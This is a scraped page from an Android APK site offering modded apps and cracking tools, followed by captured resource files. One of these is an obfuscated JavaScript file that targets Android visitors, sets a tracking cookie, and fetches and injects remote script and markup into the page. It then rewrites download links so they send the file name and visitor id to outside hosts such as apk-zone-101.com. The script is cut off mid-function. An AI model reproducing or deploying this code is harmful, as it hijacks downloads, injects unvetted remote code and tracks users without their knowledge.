<p><a class="htooltip" href="https://prosmart.by/android/soft_android/system_android/15354-battery-widget-reborn-170-pro.html#comment"><b>Battery Widget Reborn 2025 5.1.4 [Unlocked] / 4.8.6 PRO</b></a>:</p>
<p><i>4.8.6 PRO</i></p></li>
</li>
					</div>
				</div>
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	21.11.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	20.11.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager 2.19.3 (+Mod)</a> 
</div><div class="side-item">
	14.11.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 27.2.0</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div><div class="side-item">
	21.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251021 build 2025102101</a> 
</div><div class="side-item">
	14.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.7</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>219</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>361</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>351</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 049</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 071</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 132</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 557</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 253</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20566-audiopleer-by-inshot-inc-unlocked.html">
		<img src="/uploads/posts/2025-05/thumbs/1747898238_android_development.jpg" alt="Аудиоплеер by InShot Inc. (Unlocked)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">22.05.25</div>
		<a class="s-title" href="https://prosmart.by/express/20566-audiopleer-by-inshot-inc-unlocked.html">Аудиоплеер by InShot Inc. (Unlocked)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 770</span>
		</div>
</div>
					</div>
                   </div>
				
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
                    </div>
					<ul>
						<li><a href="https://vk.com/prosmartby">Мы в VK</a></li>
						<li><a href="https://t.me/prosmartapk">Мы в Telegram</a></li>
						
					</ul>						
				</div>
				<div class="fbtn">
					<a class="button" href="/?do=feedback">Написать нам письмо</a>
				</div>
			</div>
						<div class="footer-two flex-row">
				<div class="ft-left">Файлы на данном сайте были найдены в сети Интернет. Все права на размещенные на сайте prosmart.by файлы принадлежат исключительно их авторам (разработчикам). Если мы каким-либо образом нарушили ваши права - <a href="/?do=feedback">сообщите нам об этом</a>.<br/>
				<br>The files on this site were found on the Internet. All rights on this site files belong exclusively to their authors (developers). If we have in any way violated your right - <a href="/?do=feedback">please let us know</a>.</div>
				<div class="ft-right">PROSMART.BY 2025</div>
			</div>
		</div>
	</footer>
	<!-- END FOOTER -->
	
</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Авторизация">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запоминать меня</label> 
			</div>
			<div class="lb-lnk flex-row">
				<a href="https://prosmart.by/index.php?do=lostpassword">Забыли пароль?</a>
				<a href="/?do=register" class="log-register">Регистрация</a>
			</div>
		</form>
	<div class="lb-soc">
		<div>Войти через:</div>
		<a href="https://oauth.vk.com/authorize?client_id=7322000&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=0a5d759d97e3618973ba9755bec0143f&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/templates/it_drive_ps/images/social/vk.png" /></a>
		<a href="https://connect.ok.ru/oauth/authorize?client_id=512000385077&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dod&amp;scope=VALUABLE_ACCESS%3BGET_EMAIL&amp;state=0a5d759d97e3618973ba9755bec0143f&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/ok.png" /></a>
		
		
		<a href="https://accounts.google.com/o/oauth2/auth?client_id=1024783150532-4gujf5pk02h490gua9dcdip1su795i0t.apps.googleusercontent.com&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dgoogle&amp;scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile&amp;state=0a5d759d97e3618973ba9755bec0143f&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/google.png" /></a>
		<a href="https://oauth.yandex.ru/authorize?client_id=52987251f3b14bdab18c263d936fccd7&amp;redirect_uri=https%3A%2F%2Fprosmart.by%2Findex.php%3Fdo%3Dauth-social%26provider%3Dyandex&amp;state=0a5d759d97e3618973ba9755bec0143f&amp;response_type=code" target="_blank"><img src="/templates/it_drive_ps/images/social/yandex.png" /></a>
	</div>
	</div>

<!--/noindex-->

<script src="/engine/classes/min/index.php?g=general3&amp;v=dd27c"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=dd27c" defer></script>
<script src="/templates/it_drive_ps/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'be62e74afa876055b56efda4123a1b8886966db9';
var dle_group      = 5;
var dle_skin       = 'it_drive_ps';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '3';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'wide-border';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>  

<!-- google-analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-75CVY5XZFT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-75CVY5XZFT');
</script>
<!-- google-analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57625834, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57625834" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	  
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qXp2pD_T5BelDL0q8yfGaQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763763720410');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://js.mobileoffers-par-download.com/7b87fc4050945381.js
body_size: 5979
content:
(function(_0x3778d6,_0x589407){const _0x3429e6=a0_0x9e18,_0x1c0c01=a0_0x9e18,_0x2ba138=a0_0x9e18,_0x1e45a8=a0_0x9e18,_0x5b931a=a0_0x9e18,_0x36a1bd=_0x3778d6();while(!![]){try{const _0x2c6698=parseInt(_0x3429e6(0x216,'IwZm'))/0x1*(-parseInt(_0x1c0c01(0x244,'T4sd'))/0x2)+parseInt(_0x3429e6(0x207,'9BR4'))/0x3+-parseInt(_0x2ba138(0x21e,'8VmA'))/0x4*(parseInt(_0x2ba138(0x22f,'M$Wo'))/0x5)+-parseInt(_0x3429e6(0x239,'sOBS'))/0x6+parseInt(_0x2ba138(0x1d1,'u#l1'))/0x7+-parseInt(_0x5b931a(0x22d,'6@1w'))/0x8+-parseInt(_0x1c0c01(0x235,'[z!Z'))/0x9*(-parseInt(_0x1c0c01(0x1e5,'sOBS'))/0xa);if(_0x2c6698===_0x589407)break;else _0x36a1bd['push'](_0x36a1bd['shift']());}catch(_0x3fa8c9){_0x36a1bd['push'](_0x36a1bd['shift']());}}}(a0_0x4321,0x2e781),(function(){const _0x3d3fbe=a0_0x9e18,_0x5b7b35=a0_0x9e18,_0x57288a=a0_0x9e18,_0x575988=a0_0x9e18,_0x3d90ce=a0_0x9e18,_0x41aa1e=(function(){let _0x4db97f=!![];return function(_0x5bfd74,_0x6f80b4){const _0x4d3df8=_0x4db97f?function(){const _0xdf996=a0_0x9e18;if(_0x6f80b4){const _0x151343=_0x6f80b4[_0xdf996(0x229,'5Dkj')](_0x5bfd74,arguments);return _0x6f80b4=null,_0x151343;}}:function(){};return _0x4db97f=![],_0x4d3df8;};}()),_0x1a7058=navigator[_0x3d3fbe(0x1d2,'T4sd')][_0x3d3fbe(0x1ea,'%&a$')](),_0x12c5a5=!!~_0x1a7058[_0x57288a(0x233,'w6b5')]('android');if(!_0x12c5a5)return;if(!location[_0x575988(0x221,'T70*')][_0x3d3fbe(0x210,'Vpgx')]('.+/android/.+'))return;const _0x4d7806=()=>([0x989680]+-0x3e8+-0xfa0+-0x1f40+-0x174876e800)[_0x3d90ce(0x222,'in0M')](/[018]/g,_0x1dd2c1=>(_0x1dd2c1^crypto[_0x5b7b35(0x21a,'^[$v')](new Uint8Array(0x1))[0x0]&0xf>>_0x1dd2c1/0x4)[_0x3d90ce(0x211,'e4xz')](0x10)),_0x4f601b=document[_0x3d90ce(0x1da,'Ni6s')]['match'](/(^|; ?)517f4cc3b09e7208=([^;]*)/),_0x67a808=_0x4f601b?decodeURIComponent(_0x4f601b[0x2]):_0x4d7806(),_0x2c0225=new Date(new Date()[_0x575988(0x1f4,'aXv]')]()+0xe10*0x18*0x7*0x3e8);document['cookie']=_0x3d3fbe(0x1d3,'JV2w')+_0x67a808+_0x5b7b35(0x21b,'DElX')+_0x2c0225['toUTCString']();let _0x4d4e82=_0x57288a(0x214,'JV2w'),_0x372f2b,_0x458467=[],_0x481a48=new XMLHttpRequest();_0x481a48['open'](_0x575988(0x20f,'7p$l'),_0x4d4e82,![]),_0x481a48[_0x57288a(0x243,'Vpgx')]('load',()=>{const _0x5df7ee=_0x57288a,_0x31ef1f=_0x3d3fbe,_0x561bb6=_0x5b7b35,_0x22801e=_0x5b7b35,_0x55d1bd=_0x3d90ce;let _0x1c2e8d=JSON['parse'](_0x481a48[_0x5df7ee(0x1f1,'Ni6s')]);_0x372f2b=_0x1c2e8d[0x1];let _0x1a5fdb=_0x1c2e8d[0x0],_0x395fe5=_0x1a5fdb[_0x31ef1f(0x20e,'!25B')](/<style>([\s\S]*)<\/style>/)[0x1];_0x1a5fdb=_0x1a5fdb['replace'](/<style>[\s\S]*<\/style>/,'');let _0x1df598=_0x1a5fdb[_0x5df7ee(0x213,'%&a$')](/<script>([\s\S]*)<\/script>/)[0x1];_0x1a5fdb=_0x1a5fdb[_0x22801e(0x1f2,'*5XJ')](/<script>[\s\S]*<\/script>/,'');let _0x3d2803=document[_0x5df7ee(0x21c,'KM3y')](_0x31ef1f(0x1e6,'HEPN'));_0x3d2803['appendChild'](document[_0x561bb6(0x1de,'i@7A')](_0x395fe5)),document[_0x31ef1f(0x1df,'Z3G!')]['appendChild'](_0x3d2803);let _0x5916ec=document[_0x5df7ee(0x20c,'5y6V')](_0x5df7ee(0x237,'U6AC'));_0x5916ec[_0x22801e(0x245,'$W!%')]=_0x1a5fdb;let _0x361677=_0x5916ec[_0x5df7ee(0x1f6,'5Dkj')];while(_0x361677['length']){let _0x390546=_0x361677[_0x31ef1f(0x200,'i^43')](0x0);_0x458467['push'](document['currentScript']&&document[_0x31ef1f(0x226,'9BR4')][_0x5df7ee(0x1d4,'7zA[')][_0x5df7ee(0x203,'8VmA')][_0x22801e(0x20b,'7zA[')]()!=='head'?document['currentScript'][_0x5df7ee(0x23e,'T70*')][_0x22801e(0x1d8,'$W!%')](_0x390546,document['currentScript']):document[_0x22801e(0x219,'6@1w')][_0x22801e(0x218,'7p$l')](_0x390546));}let _0x4a366d=document[_0x5df7ee(0x1e9,'*5XJ')](_0x22801e(0x1d7,'KM3y'));_0x4a366d['text']=_0x1df598,document[_0x31ef1f(0x1f3,'#)cj')]&&document['currentScript'][_0x561bb6(0x234,'#)cj')]['tagName'][_0x5df7ee(0x23a,'y$Ay')]!==_0x561bb6(0x1e1,'i@7A')?document[_0x31ef1f(0x22c,'[z!Z')]['parentNode'][_0x561bb6(0x231,'e4xz')](_0x4a366d,document[_0x561bb6(0x20d,')3h4')]):document[_0x22801e(0x215,'!25B')]['appendChild'](_0x4a366d);}),_0x481a48[_0x5b7b35(0x223,'T70*')]();let _0x76ad0a=function(_0x5f5dda){const _0x2d04bf=_0x57288a,_0x1ea4ef=_0x57288a,_0x587a9d=_0x575988,_0x322b8f=_0x5b7b35,_0x570d86=_0x41aa1e(this,function(){const _0x2542a5=a0_0x9e18,_0x125525=a0_0x9e18,_0x39635c=a0_0x9e18,_0x24e44c=a0_0x9e18,_0x29d23b=a0_0x9e18;return _0x570d86['toString']()[_0x2542a5(0x1fa,'T70*')](_0x125525(0x23d,'Vpgx'))[_0x2542a5(0x202,'i@7A')]()[_0x2542a5(0x242,'6@1w')](_0x570d86)[_0x2542a5(0x1d9,'OBXI')](_0x39635c(0x1f8,'y$Ay'));});_0x570d86();let _0xa2c97f=[_0x2d04bf(0x1ed,'7zA['),'https://apk-zone-101.com',_0x2d04bf(0x241,'OBXI')],_0x2f7853=![],_0x5b4a73=()=>{const _0x563a28=_0x2d04bf,_0x4d9e43=_0x1ea4ef,_0x514e49=_0x2d04bf,_0x3a6577=_0x1ea4ef,_0x31603b=_0x1ea4ef;let _0x5257d8=new XMLHttpRequest();_0x5257d8[_0x563a28(0x21d,'PsOh')](_0x563a28(0x227,'DElX'),_0x1f9101+_0x4d9e43(0x1fd,'IwZm')),_0x5257d8[_0x3a6577(0x228,'w6b5')]=0x3e8,_0x5257d8['addEventListener']('load',()=>_0x2f7853=!![]),_0x5257d8[_0x563a28(0x1dd,'7p$l')](_0x563a28(0x1dc,'sOBS'),_0x3b17b0),_0x5257d8['addEventListener'](_0x563a28(0x209,'[&rY'),_0x3b17b0),_0x5257d8[_0x3a6577(0x238,'$W!%')]();},_0x3b17b0=function(){const _0x3a8218=_0x1ea4ef;this['abort']();if(!_0xa2c97f['length']){_0x2f7853=!![];return;}_0x1f9101=_0xa2c97f[_0x3a8218(0x1ef,'Vpgx')](),_0x5b4a73();},_0x1f9101=_0xa2c97f[_0x587a9d(0x236,'PsOh')]();_0x5b4a73();let _0x7acb3=()=>{const _0x3b736d=_0x1ea4ef,_0x289ea5=_0x2d04bf,_0x2da9fd=_0x2d04bf;return _0x1f9101+_0x3b736d(0x1f0,'y$Ay')+encodeURIComponent(_0x97dda8)+_0x3b736d(0x20a,'7p$l')+_0x67a808+_0x2da9fd(0x224,'i^43')+_0x372f2b;},_0x25ba67=()=>{const _0x113cff=_0x2d04bf,_0x8072ec=_0x587a9d,_0x42f7d5=_0x1ea4ef,_0x4bcf0c=_0x1ea4ef,_0x506425=_0x587a9d;if(_0x5f5dda){let _0x7d7417=new XMLHttpRequest();_0x7d7417[_0x113cff(0x1fb,'[z!Z')](_0x113cff(0x20f,'7p$l'),'https://rd.one-mob-app-k.com?a=1735&file='+encodeURIComponent(_0x97dda8)+_0x113cff(0x23c,'nh!A')+_0x67a808),_0x7d7417[_0x113cff(0x206,'OBXI')]=function(){const _0x313690=_0x113cff,_0x6b976=_0x113cff,_0x99e92f=_0x8072ec,_0x4a47fa=_0x8072ec;if(_0x7d7417[_0x313690(0x205,'^[$v')]!==0x4||_0x7d7417['status']!==0xc8)return;try{if(!_0x7d7417[_0x313690(0x225,'%&a$')])return;const _0x126866=JSON[_0x313690(0x1ff,'9BR4')](_0x7d7417['responseText']);if(!_0x126866['n'])return;let _0x4138f0=function(_0x163a82){const _0x511804=_0x99e92f,_0x448a9c=_0x313690,_0x44cd83=_0x6b976,_0x4c10e6=_0x99e92f,_0x39a1ef=_0x99e92f;_0x163a82['setAttribute'](_0x511804(0x1e0,'ZV@a'),_0x7acb3()+_0x448a9c(0x1db,'KM3y')),_0x163a82[_0x44cd83(0x1ee,'T4sd')](_0x511804(0x1ec,'&6Wv'),_0x39a1ef(0x1e7,'KM3y'));};for(topElement of _0x458467){topElement['tagName']==='A'&&_0x4138f0(topElement);let _0x498073=topElement[_0x4a47fa(0x22b,'8Wu1')]('a');for(let _0x12fb83 of _0x498073){_0x4138f0(_0x12fb83);}}}catch(_0x4f5857){}},_0x7d7417[_0x113cff(0x1fc,'8VmA')]();}let _0x5dcd48=function(_0x2664c8){const _0xe8df4b=_0x4bcf0c,_0x3a3f6c=_0x42f7d5;_0x2664c8[_0xe8df4b(0x230,'e(e1')](_0x3a3f6c(0x22a,'!I36'),_0x7acb3()),!_0x12c5a5&&_0x2664c8['setAttribute']('target','_blank');};for(let _0x54c5b3 of _0x458467){_0x54c5b3[_0x113cff(0x23f,'u#l1')]==='A'&&_0x5dcd48(_0x54c5b3);let _0x340263=_0x54c5b3[_0x4bcf0c(0x1e3,'8VmA')]('a');for(let _0x258fd7 of _0x340263){_0x5dcd48(_0x258fd7);}}},_0x75ad99=()=>{const _0x32d5ca=_0x587a9d,_0x4b466e=_0x1ea4ef,_0x1adaaf=_0x2d04bf,_0x33c65d=_0x1ea4ef,_0x39a856=_0x2d04bf;try{_0x97dda8=document[_0x32d5ca(0x1f7,'i@7A')]('h1')[_0x4b466e(0x23b,'JV2w')][_0x4b466e(0x220,'gSYu')](),document[_0x33c65d(0x1d5,'PsOh')](_0x4b466e(0x22e,'7zA['))[_0x39a856(0x21f,'wDl3')]=_0x97dda8;let _0x2e9896=document[_0x1adaaf(0x1f5,'8VmA')](_0x33c65d(0x208,'Vpgx'))[_0x4b466e(0x217,'^[$v')];document[_0x32d5ca(0x1d6,'w6b5')](_0x4b466e(0x204,'9BR4'))[0x0][_0x39a856(0x212,'M$Wo')][_0x1adaaf(0x1f9,'9BR4')]='url('+_0x2e9896+')';if(!_0x2f7853)return;clearInterval(_0x56ce01),_0x56ce01=null,clearTimeout(_0x7abb02),_0x7abb02=null,_0x25ba67();}catch(_0x4b06bc){}},_0x97dda8=_0x322b8f(0x1e8,'Ni6s'),_0x56ce01=setInterval(_0x75ad99,0xfa),_0x7abb02=setTimeout(()=>{if(!_0x56ce01)return;clearInterval(_0x56ce01),_0x56ce01=null,_0x25ba67();},0x1388);_0x75ad99();};document[_0x57288a(0x1eb,'nh!A')]===_0x5b7b35(0x201,'y$Ay')?document[_0x3d90ce(0x1e2,'%&a$')](_0x5b7b35(0x1fe,'Vpgx'),function(){_0x76ad0a(!![]);}):_0x76ad0a(!![]);}()));function a0_0x9e18(_0x228c19,_0x37b36f){const _0x5dd599=a0_0x4321();return a0_0x9e18=function(_0x51b9bb,_0x49c419){_0x51b9bb=_0x51b9bb-0x1d1;let _0x4321a7=_0x5dd599[_0x51b9bb];if(a0_0x9e18['XpqYfD']===undefined){var _0x9e18b0=function(_0x562aa6){const _0xe2717='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x41aa1e='',_0x1a7058='',_0x12c5a5=_0x41aa1e+_0x9e18b0;for(let _0x4d7806=0x0,_0x4f601b,_0x67a808,_0x2c0225=0x0;_0x67a808=_0x562aa6['charAt'](_0x2c0225++);~_0x67a808&&(_0x4f601b=_0x4d7806%0x4?_0x4f601b*0x40+_0x67a808:_0x67a808,_0x4d7806++%0x4)?_0x41aa1e+=_0x12c5a5['charCodeAt'](_0x2c0225+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x4f601b>>(-0x2*_0x4d7806&0x6)):_0x4d7806:0x0){_0x67a808=_0xe2717['indexOf'](_0x67a808);}for(let _0x4d4e82=0x0,_0x372f2b=_0x41aa1e['length'];_0x4d4e82<_0x372f2b;_0x4d4e82++){_0x1a7058+='%'+('00'+_0x41aa1e['charCodeAt'](_0x4d4e82)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1a7058);};const _0x1893fb=function(_0x458467,_0x481a48){let _0x76ad0a=[],_0x4db97f=0x0,_0x5bfd74,_0x6f80b4='';_0x458467=_0x9e18b0(_0x458467);let 